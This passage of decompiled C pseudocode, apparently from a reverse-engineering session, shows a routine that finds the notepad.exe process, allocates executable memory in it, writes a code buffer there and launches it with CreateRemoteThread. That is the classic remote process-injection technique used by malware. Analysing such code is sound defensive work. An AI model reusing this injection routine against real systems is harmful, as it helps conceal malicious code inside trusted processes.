 41 }
42 pe.dwSize = 568;
43 v14 = j_Process32FirstW(hSnapshot, &pe);
44 if ( !v14 )
45 {
46 v3 = GetLastError();
47 sub_140011195("Process32First:%d\n", v3);
48 }
49 while ( v14 )
50 {
51 if ( !wcscmp(pe.szExeFile, L"notepad.exe") )
52 {
53 v20 = 1;
54 th32ProcessID = pe.th32ProcessID;
55 break;
56 }
57 v14 = j_Process32NextW(hSnapshot, &pe);
58 }
59 if ( !v20 )
60 sub_14001109B("pid");
61 v16 = qword_14001F368(0x1FFFFFi64, 0i64, th32ProcessID);
62 if ( !v16 )
63 {
64 v4 = GetLastError();
65 sub_140011195("\nopenprocess error%d\n", v4);
66 }
67 if ( !v20 )
68 sub_14001109B("pid");
69 sub_140011195("pid:%d", th32ProcessID);
70 v17 = qword_14001F370(v16, 0i64, 405i64, 4096i64, 64);
71 if ( !v17 )
72 {
73 v5 = GetLastError();
74 sub_140011195("VirtualAllocEx error%d\n", v5);
75 }
76 if ( !(unsigned int)qword_14001F360(v16, v17, sub_14001F000, 405i64, 0i64) )
77 {
78 v6 = GetLastError();
79 sub_140011195("WriteProcessMemory:%d\n", v6);
80 }
81 if ( !qword_14001F378(v16, 0i64, 0i64, v17, 0i64, 0, 0i64) )
82 {
83 v7 = GetLastError();
84 sub_140011195("CreateRemoteThread:%d\n", v7);
85 }
86 sub_140011311(v9, &unk_14001BE80);
87 return 0i64;
88 }